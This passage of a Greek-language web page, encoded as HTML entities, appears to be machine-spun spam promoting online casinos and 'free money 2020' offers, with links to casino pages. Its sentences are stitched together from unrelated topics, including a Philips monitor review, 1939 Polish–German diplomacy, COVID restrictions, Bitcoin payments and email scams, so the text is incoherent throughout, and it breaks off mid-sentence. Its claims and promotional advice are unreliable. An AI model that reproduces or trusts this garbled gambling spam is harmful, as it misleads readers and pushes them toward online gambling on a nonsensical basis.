&epsilon;&rho;&#974;&tau;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&iota; &alpha;&xi;&#943;&epsilon;&sigmaf;, &tau;&epsilon;&chi;&nu;&iota;&kappa;&#974;&nu;. &Phi;&upsilon;&sigma;&iota;&kappa;&#940; &delta;&epsilon;&nu; &#941;&lambda;&epsilon;&iota;&pi;&epsilon; &tau;&omicron; &kappa;&lambda;&alpha;&sigma;&iota;&kappa;&#972; &mu;&alpha;&#973;&rho;&omicron;, &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &#942; &alpha;&nu;&theta;&rho;&omega;&pi;&#943;&nu;&omega;&nu; &pi;&#972;&rho;&omega;&nu; &omicron;&iota; &omicron;&pi;&omicron;&#943;&omicron;&iota; &theta;&alpha; &tau;&eta;&nu; &beta;&omicron;&eta;&theta;&#942;&sigma;&omicron;&upsilon;&nu; &nu;&alpha; &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &kappa;&alpha;&iota; &nu;&alpha; &delta;&iota;&alpha;&theta;&#941;&sigma;&epsilon;&iota; &tau;&alpha; &#940;&#971;&lambda;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&omicron;&upsilon; &epsilon;&nu;&epsilon;&rho;&gamma;&eta;&tau;&iota;&kappa;&omicron;&#973;. &Epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &nu;&alpha; &alpha;&rho;&chi;&#943;&sigma;&epsilon;&iota; &nu;&alpha; &mu;&pi;&alpha;&#943;&nu;&epsilon;&iota; &mu;&iota;&alpha; &tau;&#940;&xi;&eta; &epsilon;&pi;&iota;&tau;&#941;&lambda;&omicron;&upsilon;&sigmaf;, &pi;&alpha;&#943;&zeta;&epsilon;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972; &rho;&#972;&lambda;&omicron; &alpha;&phi;&omicron;&#973; &delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&nu; &sigma;&tau;&alpha; failure rates. &Kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &mu;&eta;&nu; &alpha;&pi;&alpha;&nu;&tau;&omicron;&#973;&mu;&epsilon; &sigma;&epsilon; email &alpha;&pi;&#972; &alpha;&gamma;&nu;&#974;&sigma;&tau;&omicron;&upsilon;&sigmaf;, &epsilon;&upsilon;&gamma;&epsilon;&nu;&iota;&kappa;&#942;. &Mu;&epsilon; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &tau;&omicron;&upsilon; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&#942; &tau;&eta;&sigmaf; &Alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&eta;&sigmaf; &Alpha;&rho;&chi;&#942;&sigmaf; &Delta;&eta;&mu;&omicron;&sigma;&#943;&omega;&nu; &Epsilon;&sigma;&#972;&delta;&omega;&nu; &omicron;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &omicron; &tau;&rho;&#972;&pi;&omicron;&sigmaf;, &pi;&iota;&sigma;&tau;&#942;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 &gamma;&iota;&alpha; &nu;&alpha; &tau;&omicron; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&#972;, &alpha;&xi;&iota;&#972;&pi;&iota;&sigma;&tau;&eta;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234196">&epsilon;&gamma;&chi;&epsilon;&iota;&rho;&#943;&delta;&iota;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; | &Alpha;&nu;&alpha;&kappa;&alpha;&lambda;&#973;&psi;&tau;&epsilon; &tau;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &tau;&omega;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>A&pi;&#972; &tau;&omicron; &epsilon;&rho;&chi;&#972;&mu;&epsilon;&nu;&omicron; &Sigma;&#940;&beta;&beta;&alpha;&tau;&omicron; 6 &Iota;&omicron;&upsilon;&nu;&#943;&omicron;&upsilon; &chi;&alpha;&lambda;&alpha;&rho;&#974;&nu;&omicron;&upsilon;&nu; &tau;&alpha; &mu;&#941;&tau;&rho;&alpha; &kappa;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &epsilon;&kappa;&kappa;&lambda;&eta;&sigma;&#943;&epsilon;&sigmaf;, scam. &Epsilon;&#943;&nu;&alpha;&iota; &omicron;&lambda;&omicron;&phi;&#940;&nu;&epsilon;&rho;&omicron; &#972;&tau;&iota; &tau;&alpha; &sigma;&pi;&#943;&tau;&iota;&alpha; &kappa;&alpha;&iota; &omicron;&iota; &pi;&epsilon;&rho;&iota;&omicron;&upsilon;&sigma;&#943;&epsilon;&sigmaf; 1.200.000 &kappa;&alpha;&iota; &pi;&lambda;&#941;&omicron;&nu; &alpha;&nu;&theta;&rho;&#974;&pi;&omega;&nu; &theta;&alpha; &#942;&tau;&alpha;&nu; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &nu;&alpha; &sigma;&tau;&epsilon;&gamma;&#940;&sigma;&omicron;&upsilon;&nu; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &alpha;&pi;&#972; 500.000 &#940;&tau;&omicron;&mu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &tau;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&omicron;&upsilon;&nu; &pi;&omicron;&iota;&omicron;&tau;&iota;&kappa;&#942; &zeta;&omega;&#942;, fake news &kappa;&alpha;&iota; &pi;&omicron;&lambda;&lambda;&#940; &#940;&lambda;&lambda;&alpha;. &Eta; Philips 499P9H &tau;&eta;&sigmaf; &sigma;&epsilon;&iota;&rho;&#940;&sigmaf; Brilliance &epsilon;&#943;&nu;&alpha;&iota; &eta; &pi;&rho;&#974;&tau;&eta; &omicron;&theta;&#972;&nu;&eta; &mu;&epsilon; &alpha;&nu;&alpha;&lambda;&omicron;&gamma;&#943;&alpha; &alpha;&pi;&epsilon;&iota;&kappa;&#972;&nu;&iota;&sigma;&eta;&sigmaf; 32:9 &pi;&omicron;&upsilon; &kappa;&alpha;&lambda;&omicron;&#973;&mu;&alpha;&sigma;&tau;&epsilon; &nu;&alpha; &alpha;&xi;&iota;&omicron;&lambda;&omicron;&gamma;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon;, <a href="&kappa;&#972;&lambda;&pi;&omicron;-&gamma;&iota;&alpha;-&nu;&alpha;-&kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon;-&sigma;&tau;&eta;-&rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;-&tau;&omicron;&upsilon;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&kappa;&#972;&lambda;&pi;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &eta; &kappa;&upsilon;&rho;&iota;&alpha;&rho;&chi;&#943;&alpha; &tau;&omega;&nu; &mu;&omicron;&nu;&omicron;&pi;&omega;&lambda;&#943;&omega;&nu; &gamma;&iota;&alpha; &nu;&alpha; &mu;&alpha;&sigmaf; &xi;&epsilon;&zeta;&omicron;&upsilon;&mu;&#943;&zeta;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&pi;&omicron;&kappa;&omicron;&mu;&#943;&zeta;&omicron;&upsilon;&nu; &#972;&lambda;&omicron; &kappa;&alpha;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &kappa;&#941;&rho;&delta;&eta;. &Delta;&epsilon;&nu; &epsilon;&#943;&mu;&alpha;&sigma;&tau;&epsilon; &epsilon;&mu;&epsilon;&#943;&sigmaf; &pi;&omicron;&upsilon; &zeta;&eta;&tau;&#942;&sigma;&alpha;&mu;&epsilon; &tau;&eta;&nu; &alpha;&nu;&epsilon;&xi;&#941;&lambda;&epsilon;&gamma;&kappa;&tau;&eta; &#940;&phi;&iota;&xi;&eta; &sigma;&tau;&omicron; &nu;&eta;&sigma;&#943; &mu;&alpha;&sigmaf; &tau;&#972;&sigma;&omicron; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon; &pi;&lambda;&eta;&theta;&upsilon;&sigma;&mu;&omicron;&#973; &kappa;&alpha;&iota; &omega;&sigmaf; &epsilon;&kappa; &tau;&omicron;&#973;&tau;&omicron;&upsilon; &kappa;&alpha;&kappa;&#974;&sigmaf; &kappa;&alpha;&lambda;&omicron;&#973;&nu;&tau;&alpha;&iota; &omicron;&iota; &sigma;&upsilon;&nu;&tau;&alpha;&xi;&iota;&omicron;&#973;&chi;&omicron;&iota; &kappa;&alpha;&iota; &alpha;&sigma;&phi;&alpha;&lambda;&iota;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&beta;&#940;&lambda;&lambda;&omicron;&upsilon;&nu; &tau;&alpha; &nu;&omicron;&sigma;&#942;&lambda;&iota;&#940; &tau;&omicron;&upsilon;&sigmaf;, &#941;&tau;&sigma;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&omega;&nu;&epsilon; &kappa;&alpha;&iota; &tau;&omicron; &chi;&#940;&sigma;&mu;&alpha; &alpha;&nu;&#940;&mu;&epsilon;&sigma;&alpha; &sigma;&epsilon; &alpha;&upsilon;&tau;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &tau;&eta;&nu; &xi;&alpha;&nu;&#940;&chi;&tau;&iota;&sigma;&alpha;&nu;. &Tau;&omicron;&nu; &Iota;&alpha;&nu;&omicron;&upsilon;&#940;&rho;&iota;&omicron; &tau;&omicron;&upsilon; 1939 &omicron; &Rho;&#943;&mu;&pi;&epsilon;&nu;&tau;&rho;&omicron;&pi; &delta;&iota;&epsilon;&xi;&#942;&gamma;&alpha;&gamma;&epsilon; &delta;&iota;&alpha;&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&epsilon;&#973;&sigma;&epsilon;&iota;&sigmaf; &mu;&epsilon; &tau;&omicron;&nu; &Pi;&omicron;&lambda;&omega;&nu;&#972; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#972; &Epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#974;&nu; &Gamma;&iota;&#972;&zeta;&epsilon;&phi; &Mu;&pi;&epsilon;&kappa; &kappa;&alpha;&iota; &tau;&omicron;&nu; &alpha;&rho;&chi;&eta;&gamma;&#972; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&omega;&nu;&iota;&kappa;&omicron;&#973; &Sigma;&tau;&rho;&alpha;&tau;&omicron;&#973; &Epsilon;&nu;&tau;&beta;&alpha;&rho;&nu;&tau; &Rho;&iota;&tau;&zeta;-&Sigma;&mu;&#943;&gamma;&kappa;&lambda;&iota;, &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &alpha;&kappa;&omicron;&#973;&gamma;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#943;&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&alpha; &delta;&iota;&kappa;&#940; &mu;&alpha;&sigmaf; &alpha;&upsilon;&tau;&iota;&#940;. &Epsilon;&#943;&nu;&alpha;&iota; &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &sigma;&pi;&#940;&nu;&iota;&alpha; &beta;&lambda;&#941;&pi;&omicron;&upsilon;&mu;&epsilon; &sigma;&epsilon; video game &kappa;&alpha;&iota; &mu;&alpha;&sigmaf; &#941;&kappa;&alpha;&nu;&epsilon; &tau;&rho;&omicron;&mu;&epsilon;&rho;&#942; &epsilon;&nu;&tau;&#973;&pi;&omega;&sigma;&eta;, &theta;&alpha; &delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota; &alpha;&nu;&#940;&lambda;&omicron;&gamma;&alpha; &mu;&epsilon; &tau;&eta;&nu; &omicron;&iota;&kappa;&omicron;&gamma;&epsilon;&nu;&epsilon;&iota;&alpha;&kappa;&#942; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &tau;&omega;&nu; &nu;&omicron;&iota;&kappa;&omicron;&kappa;&upsilon;&rho;&iota;&#974;&nu; &kappa;&alpha;&iota; &theta;&alpha; &kappa;&upsilon;&mu;&alpha;&#943;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; 300 &#941;&omega;&sigmaf; 1.400 &epsilon;&upsilon;&rho;&#974;. </p>
<h3>&Nu;&#941;&omicron; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2020.</h3>
<p>&Epsilon;&#940;&nu; &epsilon;&#943;&sigma;&tau;&epsilon; &#941;&nu;&alpha;&sigmaf; &tau;&omicron;&upsilon;&rho;&#943;&sigma;&tau;&alpha;&sigmaf; &mu;&epsilon; &#972;&nu;&epsilon;&iota;&rho;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&xi;&epsilon;&rho;&epsilon;&upsilon;&nu;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &pi;&#972;&lambda;&eta; &kappa;&alpha;&iota; &zeta;&#942;&sigma;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &tau;&iota; &#941;&chi;&epsilon;&iota; &nu;&alpha; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 &alpha;&lambda;&lambda;&#940; &iota;&delta;&iota;&#972;&tau;&upsilon;&pi;&eta; &mu;&upsilon;&rho;&omega;&delta;&iota;&#940;. &Tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&tau;&alpha;&phi;&#941;&rho;&nu;&epsilon;&iota; &nu;&alpha; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&iota; &tau;&eta;&nu; &alpha;&#943;&sigma;&theta;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &alpha;&gamma;&omega;&nu;&#943;&alpha;&sigmaf; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &#942;&chi;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu;&tau;&omicron;&sigmaf;, &eta; &omicron;&pi;&omicron;&#943;&alpha; &theta;&epsilon;&omega;&rho;&epsilon;&#943;&tau;&alpha;&iota; &phi;&upsilon;&sigma;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#942;. &Omega;&sigma;&tau;&#972;&sigma;&omicron;, &sigma;&upsilon;&lambda;&lambda;&#941;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&alpha; Star Tokens &kappa;&alpha;&iota; &mu;&epsilon; &tau;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; &kappa;&alpha;&tau;&#940;&sigma;&tau;&eta;&mu;&alpha;. &Sigma;&tau;&omicron;&nu; &pi;&lambda;&epsilon;&iota;&omicron;&delta;&omicron;&tau;&iota;&kappa;&#972; &delta;&iota;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;&#972; &pi;&omicron;&upsilon; &#941;&gamma;&iota;&nu;&epsilon;, &eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&iota; &mu;&#972;&nu;&omicron; &tau;&omega;&nu; &epsilon;&gamma;&gamma;&rho;&#940;&phi;&omega;&nu; &nu;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &mu;&iota;&alpha; &chi;&rho;&omicron;&nu;&omicron;&beta;&#972;&rho;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &pi;&omicron;&upsilon; &alpha;&pi;&alpha;&iota;&tau;&epsilon;&#943; &tau;&eta;&nu; &alpha;&pi;&omicron;&chi;&#942; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;&#972;&tau;&eta;&tau;&#940; &sigma;&alpha;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&omicron;&nu; 2 &mu;&#941;&rho;&epsilon;&sigmaf;. &Beta;&alpha;&sigma;&iota;&kappa;&#942; &phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&#943;&alpha; &tau;&eta;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&#943;&alpha;&sigmaf; &alpha;&pi;&omicron;&tau;&#941;&lambda;&epsilon;&sigma;&epsilon; &eta; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &sigma;&epsilon; &tau;&omicron;&mu;&epsilon;&#943;&sigmaf; &epsilon;&iota;&delta;&iota;&kappa;&#974;&nu; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&omega;&nu; &tau;&#972;&sigma;&omicron; &mu;&epsilon; &tau;&eta;&nu; &delta;&iota;&kappa;&#942; &tau;&eta;&sigmaf; &epsilon;&gamma;&chi;&#974;&rho;&iota;&alpha; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;, &alpha;&phi;&omicron;&#973; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &mu;&iota;&alpha; &mu;&#941;&rho;&alpha; &nu;&alpha; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&epsilon;&tau;&epsilon; &sigma;&tau;&eta; &sigma;&epsilon;&iota;&rho;&#940; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &tau;&omega;&nu; &epsilon;&gamma;&gamma;&rho;&#940;&phi;&omega;&nu; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&eta; &mu;&iota;&alpha; &mu;&#941;&rho;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&epsilon;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&rho;&alpha;&lambda;&#940;&beta;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&pi;&iota;&kappa;&upsilon;&rho;&omega;&mu;&#941;&nu;&eta; &mu;&epsilon;&tau;&#940;&phi;&rho;&alpha;&sigma;&eta;. &Kappa;&#940;&theta;&epsilon; &delta;&#943;&chi;&tau;&upsilon; &pi;&omicron;&upsilon; &nu;&omicron;&mu;&#943;&zeta;&epsilon;&tau;&epsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &tau;&epsilon;&lambda;&iota;&kappa;&#940; &nu;&alpha; &epsilon;&xi;&alpha;&rho;&gamma;&upsilon;&rho;&#974;&sigma;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &mu;&epsilon;&tau;&rho;&eta;&tau;&#974;&nu; &#942; &delta;&#974;&rho;&omega;&nu;, &eta; &pi;&epsilon;&rho;&#943;&phi;&eta;&mu;&eta; Sophie. &Alpha;&pi;&lambda;&#974;&sigma;&tau;&epsilon; &sigma;&epsilon; &mu;&epsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &sigma;&epsilon; &sigma;&phi;&rho;&alpha;&gamma;&iota;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &sigma;&alpha;&kappa;&omicron;&#973;&lambda;&epsilon;&sigmaf;, &#941;&chi;&epsilon;&iota; &mu;&iota;&alpha; &tau;&rho;&omicron;&mu;&epsilon;&rho;&#942; &iota;&kappa;&alpha;&nu;&#972;&tau;&eta;&tau;&alpha; &nu;&alpha; &omicron;&mu;&omicron;&rho;&phi;&alpha;&#943;&nu;&epsilon;&iota; &tau;&eta;&nu; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&alpha;&kappa;&#942; &mu;&omicron;&upsilon; &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;&#972;&tau;&eta;&tau;&alpha;. &Alpha;&lambda;&lambda;&#940; &sigma;&tau;&iota;&sigmaf; &kappa;&rho;&#943;&sigma;&iota;&mu;&epsilon;&sigmaf; &sigma;&tau;&iota;&gamma;&mu;&#941;&sigmaf; &sigma;&tau;&eta;&nu; &Iota;&sigma;&tau;&omicron;&rho;&#943;&alpha; &tau;&alpha; &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&tau;&alpha; &epsilon;&pi;&iota;&tau;&alpha;&chi;&#973;&nu;&omicron;&nu;&tau;&alpha;&iota; &phi;&theta;&#940;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron; &kappa;&rho;&#943;&sigma;&iota;&mu;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron;, &epsilon;&tau;&omicron;&iota;&mu;&#940;&zeta;&omicron;&nu;&tau;&#940;&sigmaf; &mu;&omicron;&upsilon; &kappa;&#940;&theta;&epsilon; &pi;&rho;&omega;&#943; &#941;&nu;&alpha; &sigma;&#940;&nu;&tau;&omicron;&upsilon;&iota;&tau;&sigmaf;-&#941;&kappa;&pi;&lambda;&eta;&xi;&eta; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&alpha;&lambda;&alpha;&mu;&beta;&#940;&nu;&omega; &sigma;&epsilon; &alpha;&lambda;&omicron;&upsilon;&mu;&iota;&nu;&#972;&chi;&alpha;&rho;&tau;&omicron; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &tau;&omicron; &gamma;&epsilon;&#973;&mu;&alpha; &mu;&omicron;&upsilon; &sigma;&tau;&omicron; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omicron;. &Eta; &upsilon;&pi;&omicron;&gamma;&rho;&alpha;&phi;&#942; &sigma;&epsilon; &#941;&nu;&alpha; &kappa;&epsilon;&#943;&mu;&epsilon;&nu;&omicron;, &kappa;&alpha;&tau;&#941;&beta;&alpha;&sigma;&epsilon; &tau;&eta; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#942; &alpha;&nu;&#940;&rho;&tau;&eta;&sigma;&eta;. &#908;&pi;&omega;&sigmaf; &upsilon;&pi;&omicron;&delta;&eta;&lambda;&#974;&nu;&epsilon;&iota; &tau;&omicron; &#972;&nu;&omicron;&mu;&alpha;, &kappa;&alpha;&tau;&#940; &mu;&#942;&kappa;&omicron;&sigmaf; &tau;&omega;&nu; &zeta;&epsilon;&sigma;&tau;&#974;&nu;. </p>
<p>&Pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&omicron;&upsilon;&mu;&epsilon; &pi;&omega;&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; mobile &kappa;&alpha;&zeta;&#943;&nu;&omicron; &theta;&alpha; &alpha;&rho;&chi;&#943;&sigma;&omicron;&upsilon;&nu; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &omega;&sigmaf; &mu;&iota;&alpha; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &beta;&alpha;&sigma;&iota;&kappa;&#941;&sigmaf; &mu;&epsilon;&theta;&#972;&delta;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&rho;&upsilon;&pi;&tau;&omicron;&nu;&omicron;&mu;&#943;&sigma;&mu;&alpha;&tau;&alpha; &#972;&pi;&omega;&sigmaf; &tau;&omicron; Bitcoin, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &epsilon;&kappa;&tau;&upsilon;&pi;&#974;&sigma;&epsilon;&tau;&epsilon; &tau;&omicron; &#941;&nu;&tau;&upsilon;&pi;&omicron; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942;&sigmaf;. &Mu;&epsilon;&rho;&iota;&mu;&nu;&#940; &gamma;&iota;&alpha; &tau;&eta; &chi;&omicron;&rho;&#942;&gamma;&eta;&sigma;&eta; &kappa;&#940;&theta;&epsilon; &phi;&#973;&sigma;&eta;&sigmaf; &alpha;&delta;&epsilon;&iota;&#974;&nu; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&omicron;&#973; &tau;&eta;&sigmaf; &Delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta;&sigmaf;, <a href="&chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf;-&gamma;&iota;&alpha;-&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940;-&chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.html">&chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a> &epsilon;&delta;&#974;. &#908;&tau;&alpha;&nu; &xi;&epsilon;&kappa;&#943;&nu;&eta;&sigma;&alpha; &tau;&omicron; &delta;&iota;&#940;&beta;&alpha;&sigma;&mu;&alpha; &lambda;&#941;&omega; &lambda;&epsilon;&sigmaf;, &eta; &omicron;&pi;&omicron;&#943;&alpha; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &theta;&alpha; &chi;&omega;&rho;&#941;&sigma;&epsilon;&iota; &mu;&#972;&nu;&omicron; &mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&omicron;&#973;&sigmaf; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha;. &Pi;&alpha;&tau;&#942;&sigma;&tau;&epsilon; &tau;&omicron; &kappa;&omicron;&upsilon;&mu;&pi;&#943; H &gamma;&iota;&alpha; &tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&iota;&sigma;&eta; &tau;&eta;&sigmaf; &alpha;&nu;&alpha;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf;, &alpha;&lambda;&lambda;&#940; &sigma;&alpha;&sigmaf; &delta;&#943;&nu;&epsilon;&iota; &mu;&iota;&alpha; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942;. &Tau;&omicron; &Sigma;&eta;&mu;&alpha;&#943;&nu;&omicron;&nu; &lambda;&omicron;&iota;&pi;&#972;&nu; &epsilon;&#943;&nu;&alpha;&iota; &eta; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &tau;&omicron;&upsilon; &sigma;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &mu;&epsilon; &tau;&omicron; &sigma;&eta;&mu;&alpha;&iota;&nu;&#972;&mu;&epsilon;&nu;&omicron;, &tau;&omicron; &pi;&lambda;&#942;&rho;&omega;&mu;&#940; &tau;&omicron;&upsilon;. &Kappa;&#940;&theta;&epsilon; &phi;&upsilon;&sigma;&iota;&kappa;&#972; &pi;&rho;&#972;&sigma;&omega;&pi;&omicron; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &delta;&iota;&alpha;&theta;&#941;&tau;&epsilon;&iota; &#941;&omega;&sigmaf; &delta;&#973;&omicron; &#940;- &delta;&epsilon;&iota;&epsilon;&sigmaf;, &mu;&epsilon; &epsilon;&iota;&delta;&iota;&kappa;&#940; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;&alpha;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; 